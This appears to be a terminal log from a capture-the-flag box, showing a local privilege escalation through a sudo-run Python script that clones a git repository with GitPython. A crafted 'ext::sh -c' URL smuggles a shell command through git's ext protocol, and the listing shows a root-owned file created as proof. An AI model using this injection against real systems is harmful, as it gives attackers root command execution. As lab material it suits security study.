 prod@editorial:/tmp$ sudo python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c touch% /tmp/FuXian"
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c touch% /tmp/FuXian new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:/tmp$ ls
FuXian  systemd-private-f1081ac30eb244cba4fb525325e5bc82-ModemManager.service-FFL1U2      systemd-private-f1081ac30eb244cba4fb525325e5bc82-systemd-timesyncd.service-tLwKOO
ok      systemd-private-f1081ac30eb244cba4fb525325e5bc82-systemd-logind.service-c0lI8W    vmware-root_799-4248614968
pwned   systemd-private-f1081ac30eb244cba4fb525325e5bc82-systemd-resolved.service-mxG262
prod@editorial:/tmp$ ls /tmp/FuXian -liah
131104 -rw-r--r-- 1 root root 0 Oct 24 06:21 /tmp/FuXian
prod@editorial:/tmp$